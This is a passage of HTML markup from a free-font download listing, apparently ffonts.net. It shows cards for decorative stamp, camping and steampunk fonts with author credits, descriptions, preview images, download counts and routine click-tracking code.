    </div>

    <div class="ut w-6"></div>

    
    <p class="s11 tdu"><span class="blk">( K-Type Freebies (Free for Personal Use Only) FROM http://www.k-type.com  )</span></p><p class="s11 tdu"><span class="blk"> A distressed, vintage serif font with a rubber stamp texture.</span></p>

    <div class="fpreview1 fpreviewpic_thirdgrid_ffonts">
        <a href="https://www.ffonts.net/Mailart-Rubberstamp.font" title="Mailart Rubberstamp" 
           onclick="gtag('event', 'click', {'event_category': 'CLICKSHORT','event_label': 'ClickIMG','value': ''});">
            <img src="https://d144mzi0q5mijx.cloudfront.net/img/M/A/Mailart-Rubberstamp.webp" class="lazy" data-src="https://d144mzi0q5mijx.cloudfront.net/img/M/A/Mailart-Rubberstamp.webp" width="730" height="200" alt="Mailart Rubberstamp  Free Fonts Download" onmouseover="this.src='https://d144mzi0q5mijx.cloudfront.net/img/M/A/Mailart-Rubberstamp_example_1.webp';" onmouseout="this.src='https://d144mzi0q5mijx.cloudfront.net/img/M/A/Mailart-Rubberstamp.webp'" />
        </a>
    </div>

    <div class="leftont_infocss">
        <a href="https://www.ffonts.net/Mailart-Rubberstamp.font.download" 
           class="butn red s10 caps downloadbuttonthirdcolumns urlcustomheadercss fontpage_css_general" 
           title="Mailart Rubberstamp Download"  
           onclick="gtag('event', 'click', {'event_category': 'CLICKSHORT','event_label': 'ClickDOWNLOAD','value': ''});">
            <span>Download</span>
        </a>
        <span class="downloadsfont_css">3622 Downloads</span>
    </div>

    <a href="https://webfonts.ffonts.net/Mailart-Rubberstamp.font" title="Mailart Rubberstamp Font Download" class="butn gry s10 caps webfontbuttoncss fontpage_css_general" onclick="gtag('event', 'click', {'event_category': 'CLICKSHORT','event_label': 'ClickWebfont','value': ''});"><i class='fas fa-code'></i><span>@WebFont</span></a>
</li>
<li class="cardthirdgridlayoutbox">
    <div class="ut">

        <h2 class="s26 caps fontcss_category">
            <a href="https://www.ffonts.net/Swamp-Type.font" title="Swamp Type" 
               onclick="gtag('event', 'click', {'event_category': 'CLICKSHORT','event_label': 'ClickTitle','value': ''});">
                Swamp Type
            </a>
        </h2>

        <p class="s13 dgr caps lite authorbyfreefonts">
            <span class="freetexcss">FREE</span> 
            <i class='fas fa-circle bulletbettweeninfofont'></i> 
            Added <strong>Mar 30 2010</strong>
        </p>
    </div>

    <div class="ut w-6"></div>

    
    <p class="s11 tdu"><span class="blk">( Fonts by Omega Font Labs  )</span></p><p class="s11 tdu"><span class="blk"> A bold, decorative font with a swamp-like texture and organic, rugged appearance.</span></p>

    <div class="fpreview1 fpreviewpic_thirdgrid_ffonts">
        <a href="https://www.ffonts.net/Swamp-Type.font" title="Swamp Type" 
           onclick="gtag('event', 'click', {'event_category': 'CLICKSHORT','event_label': 'ClickIMG','value': ''});">
            <img src="https://d144mzi0q5mijx.cloudfront.net/img/S/W/Swamp-Type.webp" class="lazy" data-src="https://d144mzi0q5mijx.cloudfront.net/img/S/W/Swamp-Type.webp" width="730" height="200" alt="Swamp Type  Free Fonts Download" onmouseover="this.src='https://d144mzi0q5mijx.cloudfront.net/img/S/W/Swamp-Type_example_1.webp';" onmouseout="this.src='https://d144mzi0q5mijx.cloudfront.net/img/S/W/Swamp-Type.webp'" />
        </a>
    </div>

    <div class="leftont_infocss">
        <a href="https://www.ffonts.net/Swamp-Type.font.download" 
           class="butn red s10 caps downloadbuttonthirdcolumns urlcustomheadercss fontpage_css_general" 
           title="Swamp Type Download"  
           onclick="gtag('event', 'click', {'event_category': 'CLICKSHORT','event_label': 'ClickDOWNLOAD','value': ''});">
            <span>Download</span>
        </a>
        <span class="downloadsfont_css">172 Downloads</span>
    </div>

    <a href="https://webfonts.ffonts.net/Swamp-Type.font" title="Swamp Type Font Download" class="butn gry s10 caps webfontbuttoncss fontpage_css_general" onclick="gtag('event', 'click', {'event_category': 'CLICKSHORT','event_label': 'ClickWebfont','value': ''});"><i class='fas fa-code'></i><span>@WebFont</span></a>
</li>
<li class="cardthirdgridlayoutbox">
    <div class="ut">

        <h2 class="s26 caps fontcss_category">
            <a href="https://www.ffonts.net/AmphibiPrint.font" title="AmphibiPrint" 
               onclick="gtag('event', 'click', {'event_category': 'CLICKSHORT','event_label': 'ClickTitle','value': ''});">
                AmphibiPrint
            </a>
        </h2>

        <p class="s13 dgr caps lite authorbyfreefonts">
            <span class="freetexcss">FREE</span> 
            <i class='fas fa-circle bulletbettweeninfofont'></i> 
            Added <strong>Apr 01 2010</strong>
        </p>
    </div>

    <div class="ut w-6"></div>

    
    <p class="s11 tdu"><span class="blk">( Fonts by Astigmatic One Eye Typographic Institute - Brian J. Bonislawsky  - astigmatic.com  )</span></p><p class="s11 tdu"><span class="blk"> A decorative font with detailed amphibian illustrations for each character.</span></p>

    <div class="fpreview1 fpreviewpic_thirdgrid_ffonts">
        <a href="https://www.ffonts.net/AmphibiPrint.font" title="AmphibiPrint" 
           onclick="gtag('event', 'click', {'event_category': 'CLICKSHORT','event_label': 'ClickIMG','value': ''});">
            <img src="https://d144mzi0q5mijx.cloudfront.net/img/A/M/AmphibiPrint.webp" class="lazy" data-src="https://d144mzi0q5mijx.cloudfront.net/img/A/M/AmphibiPrint.webp" width="730" height="200" alt="AmphibiPrint  Free Fonts Download" onmouseover="this.src='https://d144mzi0q5mijx.cloudfront.net/img/A/M/AmphibiPrint_example_1.webp';" onmouseout="this.src='https://d144mzi0q5mijx.cloudfront.net/img/A/M/AmphibiPrint.webp'" />
        </a>
    </div>

    <div class="leftont_infocss">
        <a href="https://www.ffonts.net/AmphibiPrint.font.download" 
           class="butn red s10 caps downloadbuttonthirdcolumns urlcustomheadercss fontpage_css_general" 
           title="AmphibiPrint Download"  
           onclick="gtag('event', 'click', {'event_category': 'CLICKSHORT','event_label': 'ClickDOWNLOAD','value': ''});">
            <span>Download</span>
        </a>
        <span class="downloadsfont_css">270 Downloads</span>
    </div>

    <a href="https://webfonts.ffonts.net/AmphibiPrint.font" title="AmphibiPrint Font Download" class="butn gry s10 caps webfontbuttoncss fontpage_css_general" onclick="gtag('event', 'click', {'event_category': 'CLICKSHORT','event_label': 'ClickWebfont','value': ''});"><i class='fas fa-code'></i><span>@WebFont</span></a>
</li>
<li class="cardthirdgridlayoutbox">
    <div class="ut">

        <h2 class="s26 caps fontcss_category">
            <a href="https://www.ffonts.net/Hippy-Stamp.font" title="Hippy Stamp" 
               onclick="gtag('event', 'click', {'event_category': 'CLICKSHORT','event_label': 'ClickTitle','value': ''});">
                Hippy Stamp
            </a>
        </h2>

        <p class="s13 dgr caps lite authorbyfreefonts">
            <span class="freetexcss">FREE</span> 
            <i class='fas fa-circle bulletbettweeninfofont'></i> 
            Added <strong>Oct 02 2010</strong>
        </p>
    </div>

    <div class="ut w-6"></div>

    
    <p class="s11 tdu"><span class="blk">( Fonts by Dieter Steffmann  )</span></p><p class="s11 tdu"><span class="blk"> A decorative, retro font inspired by 60s and 70s counterculture, featuring hand-drawn, stamp-like characters.</span></p>

    <div class="fpreview1 fpreviewpic_thirdgrid_ffonts">
        <a href="https://www.ffonts.net/Hippy-Stamp.font" title="Hippy Stamp" 
           onclick="gtag('event', 'click', {'event_category': 'CLICKSHORT','event_label': 'ClickIMG','value': ''});">
            <img src="https://d144mzi0q5mijx.cloudfront.net/img/H/I/Hippy-Stamp.webp" class="lazy" data-src="https://d144mzi0q5mijx.cloudfront.net/img/H/I/Hippy-Stamp.webp" width="730" height="200" alt="Hippy Stamp  Free Fonts Download" onmouseover="this.src='https://d144mzi0q5mijx.cloudfront.net/img/H/I/Hippy-Stamp_example_1.webp';" onmouseout="this.src='https://d144mzi0q5mijx.cloudfront.net/img/H/I/Hippy-Stamp.webp'" />
        </a>
    </div>

    <div class="leftont_infocss">
        <a href="https://www.ffonts.net/Hippy-Stamp.font.download" 
           class="butn red s10 caps downloadbuttonthirdcolumns urlcustomheadercss fontpage_css_general" 
           title="Hippy Stamp Download"  
           onclick="gtag('event', 'click', {'event_category': 'CLICKSHORT','event_label': 'ClickDOWNLOAD','value': ''});">
            <span>Download</span>
        </a>
        <span class="downloadsfont_css">333 Downloads</span>
    </div>

    <a href="https://webfonts.ffonts.net/Hippy-Stamp.font" title="Hippy Stamp Font Download" class="butn gry s10 caps webfontbuttoncss fontpage_css_general" onclick="gtag('event', 'click', {'event_category': 'CLICKSHORT','event_label': 'ClickWebfont','value': ''});"><i class='fas fa-code'></i><span>@WebFont</span></a>
</li>
<li class="cardthirdgridlayoutbox">
    <div class="ut">

        <h2 class="s26 caps fontcss_category">
            <a href="https://www.ffonts.net/Fresco-Stamp.font" title="Fresco Stamp" 
               onclick="gtag('event', 'click', {'event_category': 'CLICKSHORT','event_label': 'ClickTitle','value': ''});">
                Fresco Stamp
            </a>
        </h2>

        <p class="s13 dgr caps lite authorbyfreefonts">
            <span class="freetexcss">FREE</span> 
            <i class='fas fa-circle bulletbettweeninfofont'></i> 
            Added <strong>Jul 14 2014</strong>
        </p>
    </div>

    <div class="ut w-6"></div>

    
    <p class="s11 tdu"><span class="blk">( www.1001freefonts.com  )</span></p><p class="s11 tdu"><span class="blk"> A distressed, vintage-style font with a stamped appearance and narrow characters.</span></p>

    <div class="fpreview1 fpreviewpic_thirdgrid_ffonts">
        <a href="https://www.ffonts.net/Fresco-Stamp.font" title="Fresco Stamp" 
           onclick="gtag('event', 'click', {'event_category': 'CLICKSHORT','event_label': 'ClickIMG','value': ''});">
            <img src="https://d144mzi0q5mijx.cloudfront.net/img/F/R/Fresco-Stamp.webp" class="lazy" data-src="https://d144mzi0q5mijx.cloudfront.net/img/F/R/Fresco-Stamp.webp" width="730" height="200" alt="Fresco Stamp  Free Fonts Download" onmouseover="this.src='https://d144mzi0q5mijx.cloudfront.net/img/F/R/Fresco-Stamp_example_1.webp';" onmouseout="this.src='https://d144mzi0q5mijx.cloudfront.net/img/F/R/Fresco-Stamp.webp'" />
        </a>
    </div>

    <div class="leftont_infocss">
        <a href="https://www.ffonts.net/Fresco-Stamp.font.download" 
           class="butn red s10 caps downloadbuttonthirdcolumns urlcustomheadercss fontpage_css_general" 
           title="Fresco Stamp Download"  
           onclick="gtag('event', 'click', {'event_category': 'CLICKSHORT','event_label': 'ClickDOWNLOAD','value': ''});">
            <span>Download</span>
        </a>
        <span class="downloadsfont_css">600 Downloads</span>
    </div>

    <a href="https://webfonts.ffonts.net/Fresco-Stamp.font" title="Fresco Stamp Font Download" class="butn gry s10 caps webfontbuttoncss fontpage_css_general" onclick="gtag('event', 'click', {'event_category': 'CLICKSHORT','event_label': 'ClickWebfont','value': ''});"><i class='fas fa-code'></i><span>@WebFont</span></a>
</li>
<li class="cardthirdgridlayoutbox">
    <div class="ut">

        <h2 class="s26 caps fontcss_category">
            <a href="https://www.ffonts.net/KR-Camping.font" title="KR Camping" 
               onclick="gtag('event', 'click', {'event_category': 'CLICKSHORT','event_label': 'ClickTitle','value': ''});">
                KR Camping
            </a>
        </h2>

        <p class="s13 dgr caps lite authorbyfreefonts">
            <span class="freetexcss">FREE</span> 
            <i class='fas fa-circle bulletbettweeninfofont'></i> 
            Added <strong>Sep 22 2017</strong>
        </p>
    </div>

    <div class="ut w-6"></div>

    
    <p class="s11 tdu"><span class="blk">( Fonts by Kat`s Fun Fonts - Personal-use only. For commercial use please contact owner.  )</span></p><p class="s11 tdu"><span class="blk"> A decorative font with camping-themed icons.</span></p>

    <div class="fpreview1 fpreviewpic_thirdgrid_ffonts">
        <a href="https://www.ffonts.net/KR-Camping.font" title="KR Camping" 
           onclick="gtag('event', 'click', {'event_category': 'CLICKSHORT','event_label': 'ClickIMG','value': ''});">
            <img src="https://d144mzi0q5mijx.cloudfront.net/img/K/R/KR-Camping.webp" class="lazy" data-src="https://d144mzi0q5mijx.cloudfront.net/img/K/R/KR-Camping.webp" width="730" height="200" alt="KR Camping  Free Fonts Download" onmouseover="this.src='https://d144mzi0q5mijx.cloudfront.net/img/K/R/KR-Camping_example_1.webp';" onmouseout="this.src='https://d144mzi0q5mijx.cloudfront.net/img/K/R/KR-Camping.webp'" />
        </a>
    </div>

    <div class="leftont_infocss">
        <a href="https://www.ffonts.net/KR-Camping.font.download" 
           class="butn red s10 caps downloadbuttonthirdcolumns urlcustomheadercss fontpage_css_general" 
           title="KR Camping Download"  
           onclick="gtag('event', 'click', {'event_category': 'CLICKSHORT','event_label': 'ClickDOWNLOAD','value': ''});">
            <span>Download</span>
        </a>
        <span class="downloadsfont_css">98 Downloads</span>
    </div>

    <a href="https://webfonts.ffonts.net/KR-Camping.font" title="KR Camping Font Download" class="butn gry s10 caps webfontbuttoncss fontpage_css_general" onclick="gtag('event', 'click', {'event_category': 'CLICKSHORT','event_label': 'ClickWebfont','value': ''});"><i class='fas fa-code'></i><span>@WebFont</span></a>
</li>
<li class="cardthirdgridlayoutbox">
    <div class="ut">

        <h2 class="s26 caps fontcss_category">
            <a href="https://www.ffonts.net/KR-Camping1.font" title="KR Camping" 
               onclick="gtag('event', 'click', {'event_category': 'CLICKSHORT','event_label': 'ClickTitle','value': ''});">
                KR Camping
            </a>
        </h2>

        <p class="s13 dgr caps lite authorbyfreefonts">
            <span class="freetexcss">FREE</span> 
            <i class='fas fa-circle bulletbettweeninfofont'></i> 
            Added <strong>Sep 28 2017</strong>
        </p>
    </div>

    <div class="ut w-6"></div>

    
    <p class="s11 tdu"><span class="blk">( Fonts by Kat`s Fun Fonts - Personal-use only. For commercial use please contact owner.  )</span></p><p class="s11 tdu"><span class="blk"> A decorative font with camping-themed icons for each character.</span></p>

    <div class="fpreview1 fpreviewpic_thirdgrid_ffonts">
        <a href="https://www.ffonts.net/KR-Camping1.font" title="KR Camping" 
           onclick="gtag('event', 'click', {'event_category': 'CLICKSHORT','event_label': 'ClickIMG','value': ''});">
            <img src="https://d144mzi0q5mijx.cloudfront.net/img/K/R/KR-Camping1.webp" class="lazy" data-src="https://d144mzi0q5mijx.cloudfront.net/img/K/R/KR-Camping1.webp" width="730" height="200" alt="KR Camping  Free Fonts Download" onmouseover="this.src='https://d144mzi0q5mijx.cloudfront.net/img/K/R/KR-Camping1_example_1.webp';" onmouseout="this.src='https://d144mzi0q5mijx.cloudfront.net/img/K/R/KR-Camping1.webp'" />
        </a>
    </div>

    <div class="leftont_infocss">
        <a href="https://www.ffonts.net/KR-Camping1.font.download" 
           class="butn red s10 caps downloadbuttonthirdcolumns urlcustomheadercss fontpage_css_general" 
           title="KR Camping Download"  
           onclick="gtag('event', 'click', {'event_category': 'CLICKSHORT','event_label': 'ClickDOWNLOAD','value': ''});">
            <span>Download</span>
        </a>
        <span class="downloadsfont_css">74 Downloads</span>
    </div>

    <a href="https://webfonts.ffonts.net/KR-Camping1.font" title="KR Camping Font Download" class="butn gry s10 caps webfontbuttoncss fontpage_css_general" onclick="gtag('event', 'click', {'event_category': 'CLICKSHORT','event_label': 'ClickWebfont','value': ''});"><i class='fas fa-code'></i><span>@WebFont</span></a>
</li>
<li class="cardthirdgridlayoutbox">
    <div class="ut">

        <h2 class="s26 caps fontcss_category">
            <a href="https://www.ffonts.net/AEZ-camping.font" title="AEZ camping" 
               onclick="gtag('event', 'click', {'event_category': 'CLICKSHORT','event_label': 'ClickTitle','value': ''});">
                AEZ camping
            </a>
        </h2>

        <p class="s13 dgr caps lite authorbyfreefonts">
            <span class="freetexcss">FREE</span> 
            <i class='fas fa-circle bulletbettweeninfofont'></i> 
            Added <strong>Sep 16 2018</strong>
        </p>
    </div>

    <div class="ut w-6"></div>

    
    <p class="s11 tdu"><span class="blk">( Fonts by Adult Ramblings - Anastacia E. Zittel - Personal-use only. For commercial use please contact owner.  )</span></p><p class="s11 tdu"><span class="blk"> Camping and outdoor activity pictogram set with a hand-drawn look.</span></p>

    <div class="fpreview1 fpreviewpic_thirdgrid_ffonts">
        <a href="https://www.ffonts.net/AEZ-camping.font" title="AEZ camping" 
           onclick="gtag('event', 'click', {'event_category': 'CLICKSHORT','event_label': 'ClickIMG','value': ''});">
            <img src="https://d144mzi0q5mijx.cloudfront.net/img/A/E/AEZ-camping.webp" class="lazy" data-src="https://d144mzi0q5mijx.cloudfront.net/img/A/E/AEZ-camping.webp" width="730" height="200" alt="AEZ camping  Free Fonts Download" onmouseover="this.src='https://d144mzi0q5mijx.cloudfront.net/img/A/E/AEZ-camping_example_1.webp';" onmouseout="this.src='https://d144mzi0q5mijx.cloudfront.net/img/A/E/AEZ-camping.webp'" />
        </a>
    </div>

    <div class="leftont_infocss">
        <a href="https://www.ffonts.net/AEZ-camping.font.download" 
           class="butn red s10 caps downloadbuttonthirdcolumns urlcustomheadercss fontpage_css_general" 
           title="AEZ camping Download"  
           onclick="gtag('event', 'click', {'event_category': 'CLICKSHORT','event_label': 'ClickDOWNLOAD','value': ''});">
            <span>Download</span>
        </a>
        <span class="downloadsfont_css">127 Downloads</span>
    </div>

    <a href="https://webfonts.ffonts.net/AEZ-camping.font" title="AEZ camping Font Download" class="butn gry s10 caps webfontbuttoncss fontpage_css_general" onclick="gtag('event', 'click', {'event_category': 'CLICKSHORT','event_label': 'ClickWebfont','value': ''});"><i class='fas fa-code'></i><span>@WebFont</span></a>
</li>
<li class="cardthirdgridlayoutbox">
    <div class="ut">

        <h2 class="s26 caps fontcss_category">
            <a href="https://www.ffonts.net/Mailart-Rubberstamp-Regular.font" title="Mailart Rubberstamp Regular" 
               onclick="gtag('event', 'click', {'event_category': 'CLICKSHORT','event_label': 'ClickTitle','value': ''});">
                Mailart Rubberstamp Regular
            </a>
        </h2>

        <p class="s13 dgr caps lite authorbyfreefonts">
            <span class="freetexcss">FREE</span> 
            <i class='fas fa-circle bulletbettweeninfofont'></i> 
            Added <strong>Nov 11 2018</strong>
        </p>
    </div>

    <div class="ut w-6"></div>

    
    <p class="s11 tdu"><span class="blk">( K-Type - Keith Bates - www.k-type.com/  )</span></p><p class="s11 tdu"><span class="blk"> A distressed, vintage-style font with a rubber stamp appearance.</span></p>

    <div class="fpreview1 fpreviewpic_thirdgrid_ffonts">
        <a href="https://www.ffonts.net/Mailart-Rubberstamp-Regular.font" title="Mailart Rubberstamp Regular" 
           onclick="gtag('event', 'click', {'event_category': 'CLICKSHORT','event_label': 'ClickIMG','value': ''});">
            <img src="https://d144mzi0q5mijx.cloudfront.net/img/M/A/Mailart-Rubberstamp-Regular.webp" class="lazy" data-src="https://d144mzi0q5mijx.cloudfront.net/img/M/A/Mailart-Rubberstamp-Regular.webp" width="730" height="200" alt="Mailart Rubberstamp Regular  Free Fonts Download" onmouseover="this.src='https://d144mzi0q5mijx.cloudfront.net/img/M/A/Mailart-Rubberstamp-Regular_example_1.webp';" onmouseout="this.src='https://d144mzi0q5mijx.cloudfront.net/img/M/A/Mailart-Rubberstamp-Regular.webp'" />
        </a>
    </div>

    <div class="leftont_infocss">
        <a href="https://www.ffonts.net/Mailart-Rubberstamp-Regular.font.download" 
           class="butn red s10 caps downloadbuttonthirdcolumns urlcustomheadercss fontpage_css_general" 
           title="Mailart Rubberstamp Regular Download"  
           onclick="gtag('event', 'click', {'event_category': 'CLICKSHORT','event_label': 'ClickDOWNLOAD','value': ''});">
            <span>Download</span>
        </a>
        <span class="downloadsfont_css">166 Downloads</span>
    </div>

    <a href="https://webfonts.ffonts.net/Mailart-Rubberstamp-Regular.font" title="Mailart Rubberstamp Regular Font Download" class="butn gry s10 caps webfontbuttoncss fontpage_css_general" onclick="gtag('event', 'click', {'event_category': 'CLICKSHORT','event_label': 'ClickWebfont','value': ''});"><i class='fas fa-code'></i><span>@WebFont</span></a>
</li>
<li class="cardthirdgridlayoutbox">
    <div class="ut">

        <h2 class="s26 caps fontcss_category">
            <a href="https://www.ffonts.net/Fabulous-Steampunk.font" title="Fabulous Steampunk" 
               onclick="gtag('event', 'click', {'event_category': 'CLICKSHORT','event_label': 'ClickTitle','value': ''});">
                Fabulous Steampunk
            </a>
        </h2>

        <p class="s13 dgr caps lite authorbyfreefonts">
            <span class="freetexcss">FREE</span> 
            <i class='fas fa-circle bulletbettweeninfofont'></i> 
            Added <strong>Nov 25 2018</strong>
        </p>
    </div>

    <div class="ut w-6"></div>

    
    <p class="s11 tdu"><span class="blk">( Marta van Eck Designs - www.polish-your-art.com/boutique/index.php?main_page=index&amp;cpath=9_14  )</span></p><p class="s11 tdu"><span class="blk"> A steampunk-inspired font with intricate mechanical details and a bold, industrial style.</span></p>

    <div class="fpreview1 fpreviewpic_thirdgrid_ffonts">
        <a href="https://www.ffonts.net/Fabulous-Steampunk.font" title="Fabulous Steampunk" 
           onclick="gtag('event', 'click', {'event_category': 'CLICKSHORT','event_label': 'ClickIMG','value': ''});">
            <img src="https://d144mzi0q5mijx.cloudfront.net/img/F/A/Fabulous-Steampunk.webp" class="lazy" data-src="https://d144mzi0q5mijx.cloudfront.net/img/F/A/Fabulous-Steampunk.webp" width="730" height="200" alt="Fabulous Steampunk  Free Fonts Download" onmouseover="this.src='https://d144mzi0q5mijx.cloudfront.net/img/F/A/Fabulous-Steampunk_example_1.webp';" onmouseout="this.src='https://d144mzi0q5mijx.cloudfront.net/img/F/A/Fabulous-Steampunk.webp'" />
        </a>
    </div>

    <div class="leftont_infocss">
        <a href="https://www.ffonts.net/Fabulous-Steampunk.font.download" 
           class="butn red s10 caps downloadbuttonthirdcolumns urlcustomheadercss fontpage_css_general" 
           title="Fabulous Steampunk Download"  
           onclick="gtag('event', 'click', {'event_category': 'CLICKSHORT','event_label': 'ClickDOWNLOAD','value': ''});">
            <span>Download</span>
        </a>
        <span class="downloadsfont_css">428 Downloads</span>
    </div>

    <a href="https://webfonts.ffonts.net/Fabulous-Steampunk.font" title="Fabulous Steampunk Font Download" class="butn gry s10 caps webfontbuttoncss fontpage_css_general" onclick="gtag('event', 'click', {'event_category': 'CLICKSHORT','event_label': 'ClickWebfont','value': ''});"><i class='fas fa-code'></i><span>@WebFont</span></a>
</li>
<li class="cardthirdgridlayoutbox">
    <div class="ut">

        <h2 class="s26 caps fontcss_category">
            <a href="https://www.ffonts.net/Romedhal-Script-Stamp.font" title="Romedhal Script Stamp" 
               onclick="gtag('event', 'click', {'event_category': 'CLICKSHORT','event_label': 'ClickTitle','value': ''});">
                Romedhal Script Stamp
            </a>
        </h2>

        <p class="s13 dgr caps lite authorbyfreefonts">
            <span class="freetexcss">FREE</span> 
            <i class='fas fa-circle bulletbettweeninfofont'></i> 
            Added <strong>Sep 05 2019</strong>
        </p>
    </div>

    <div class="ut w-6"></div>

    
    <p class="s11 tdu"><span class="blk">( Fonts by Farul Arjianto - creativemarket.com/typefar - Personal-use only. For commercial use please contact owner.  )</span></p><p class="s11 tdu"><span class="blk"> A textured script font with a vintage, stamped appearance.</span></p>

    <div class="fpreview1 fpreviewpic_thirdgrid_ffonts">
        <a href="https://www.ffonts.net/Romedhal-Script-Stamp.font" title="Romedhal Script Stamp" 
           onclick="gtag('event', 'click', {'event_category': 'CLICKSHORT','event_label': 'ClickIMG','value': ''});">
            <img src="https://d144mzi0q5mijx.cloudfront.net/img/R/O/Romedhal-Script-Stamp.webp" class="lazy" data-src="https://d144mzi0q5mijx.cloudfront.net/img/R/O/Romedhal-Script-Stamp.webp" width="730" height="200" alt="Romedhal Script Stamp  Free Fonts Download" onmouseover="this.src='https://d144mzi0q5mijx.cloudfront.net/img/R/O/Romedhal-Script-Stamp_example_1.webp';" onmouseout="this.src='https://d144mzi0q5mijx.cloudfront.net/img/R/O/Romedhal-Script-Stamp.webp'" />
        </a>
    </div>

    <div class="leftont_infocss">
        <a href="https://www.ffonts.net/Romedhal-Script-Stamp.font.download" 
           class="butn red s10 caps downloadbuttonthirdcolumns urlcustomheadercss fontpage_css_general" 
           title="Romedhal Script Stamp Download"  
           onclick="gtag('event', 'click', {'event_category': 'CLICKSHORT','event_label': 'ClickDOWNLOAD','value': ''});">
            <span>Download</span>
        </a>
        <span class="downloadsfont_css">149 Downloads</span>
    </div>

    <a href="https://webfonts.ffonts.net/Romedhal-Script-Stamp.font" title="Romedhal Script Stamp Font Download" class="butn gry s10 caps webfontbuttoncss fontpage_css_general" onclick="gtag('event', 'click', {'event_category': 'CLICKSHORT','event_label': 'ClickWebfont','value': ''});"><i class='fas fa-code'></i><span>@WebFont</span></a>
</li>
<li class="cardthirdgridlayoutbox">
    <div class="ut">

        <h2 class="s26 caps fontcss_category">
            <a href="https://www.ffonts.net/Camping.font" title="Camping" 
               onclick="gtag('event', 'click', {'event_category': 'CLICKSHORT','event_label': 'ClickTitle','value': ''});">
                Camping
            </a>
        </h2>

        <p class="s13 dgr caps lite authorbyfreefonts">
            <span class="freetexcss">FREE</span> 
            <i class='fas fa-circle bulletbettweeninfofont'></i> 
            Added <strong>Sep 27 2020</strong>
        </p>
    </div>

    <div class="ut w-6"></div>

    
    <p class="s11 tdu"><span class="blk">( Fonts by Alfareaniy  )</span></p><p class="s11 tdu"><span class="blk"> A decorative font featuring camping-themed illustrations within each character.</span></p>

    <div class="fpreview1 fpreviewpic_thirdgrid_ffonts">
        <a href="https://www.ffonts.net/Camping.font" title="Camping" 
           onclick="gtag('event', 'click', {'event_category': 'CLICKSHORT','event_label': 'ClickIMG','value': ''});">
            <img src="https://d144mzi0q5mijx.cloudfront.net/img/C/A/Camping.webp" class="lazy" data-src="https://d144mzi0q5mijx.cloudfront.net/img/C/A/Camping.webp" width="730" height="200" alt="Camping  Free Fonts Download" onmouseover="this.src='https://d144mzi0q5mijx.cloudfront.net/img/C/A/Camping_example_1.webp';" onmouseout="this.src='https://d144mzi0q5mijx.cloudfront.net/img/C/A/Camping.webp'" />
        </a>
    </div>

    <div class="leftont_infocss">
        <a href="https://www.ffonts.net/Camping.font.download" 
           class="butn red s10 caps downloadbuttonthirdcolumns urlcustomheadercss fontpage_css_general" 
           title="Camping Download"  
           onclick="gtag('event', 'click', {'event_category': 'CLICKSHORT','event_label': 'ClickDOWNLOAD','value': ''});">
            <span>Download</span>
        </a>
        <span class="downloadsfont_css">161 Downloads</span>
    </div>

    <a href="https://webfonts.ffonts.net/Camping.font" title="Camping Font Download" class="butn gry s10 caps webfontbuttoncss fontpage_css_general" onclick="gtag('event', 'click', {'event_category': 'CLICKSHORT','event_label': 'ClickWebfont','value': ''});"><i class='fas fa-code'></i><span>@WebFont</span></a>
</li>
<li class="cardthirdgridlayoutbox">
    <div class="ut">

        <h2 class="s26 caps fontcss_category">
            <a href="https://www.ffonts.net/Patrice-Stamp-Demo.font" title="Patrice Stamp Demo" 
               onclick="gtag('event', 'click', {'event_category': 'CLICKSHORT','event_label': 'ClickTitle','value': ''});">
                Patrice Stamp Demo
            </a>
        </h2>

        <p class="s13 dgr caps lite authorbyfreefonts">
            <span class="freetexcss">FREE</span> 
            <i class='fas fa-circle bulletbettweeninfofont'></i> 
            Added <strong>Feb 10 2023</strong>
        </p>
    </div>

    <div class="ut w-6"></div>

    
    <p class="s11 tdu"><span class="blk">( Fonts by Typefar - Farul Arjianto - Personal-use only. For commercial use please contact owner.  )</span></p><p class="s11 tdu"><span class="blk"> A bold, condensed font with a stamped, vintage texture.</span></p>

    <div class="fpreview1 fpreviewpic_thirdgrid_ffonts">
        <a href="https://www.ffonts.net/Patrice-Stamp-Demo.font" title="Patrice Stamp Demo" 
           onclick="gtag('event', 'click', {'event_category': 'CLICKSHORT','event_label': 'ClickIMG','value': ''});">
            <img src="https://d144mzi0q5mijx.cloudfront.net/img/P/A/Patrice-Stamp-Demo.webp" class="lazy" data-src="https://d144mzi0q5mijx.cloudfront.net/img/P/A/Patrice-Stamp-Demo.webp" width="730" height="200" alt="Patrice Stamp Demo  Free Fonts Download" onmouseover="this.src='https://d144mzi0q5mijx.cloudfront.net/img/P/A/Patrice-Stamp-Demo_example_1.webp';" onmouseout="this.src='https://d144mzi0q5mijx.cloudfront.net/img/P/A/Patrice-Stamp-Demo.webp'" />
        </a>
    </div>

    <div class="leftont_infocss">
        <a href="https://www.ffonts.net/Patrice-Stamp-Demo.font.download" 
           class="butn red s10 caps downloadbuttonthirdcolumns urlcustomheadercss fontpage_css_general" 
           title="Patrice Stamp Demo Download"  
           onclick="gtag('event', 'click', {'event_category': 'CLICKSHORT','event_label': 'ClickDOWNLOAD','value': ''});">
            <span>Download</span>
        </a>
        <span class="downloadsfont_css">66 Downloads</span>
    </div>

    <a href="https://webfonts.ffonts.net/Patrice-Stamp-Demo.font" title="Patrice Stamp Demo Font Download" class="butn gry s10 caps webfontbuttoncss fontpage_css_general" onclick="gtag('event', 'click', {'event_category': 'CLICKSHORT','event_label': 'ClickWebfont','value': ''});"><i class='fas fa-code'></i><span>@WebFont</span></a>
</li>
<li class="cardthirdgridlayoutbox">
    <div class="ut">

        <h2 class="s26 caps fontcss_category">
            <a href="https://www.ffonts.net/Fashion-Stamp.font" title="Fashion Stamp" 
               onclick="gtag('event', 'click', {'event_category': 'CLICKSHORT','event_label': 'ClickTitle','value': ''});">
                Fashion Stamp
            </a>
        </h2>

        <p class="s13 dgr caps lite authorbyfreefonts">
            <span class="freetexcss">FREE</span> 
            <i class='fas fa-circle bulletbettweeninfofont'></i> 
            Added <strong>Feb 10 2023</strong>
        </p>
    </div>

    <div class="ut w-6"></div>

    
    <p class="s11 tdu"><span class="blk">( Fonts by Typeline Studio - Yadhie Setiawan - Personal-use only. For commercial use please contact owner.  )</span></p><p class="s11 tdu"><span class="blk"> A bold, decorative font with a textured, vintage stamp-like appearance.</span></p>

    <div class="fpreview1 fpreviewpic_thirdgrid_ffonts">
        <a href="https://www.ffonts.net/Fashion-Stamp.font" title="Fashion Stamp" 
           onclick="gtag('event', 'click', {'event_category': 'CLICKSHORT','event_label': 'ClickIMG','value': ''});">
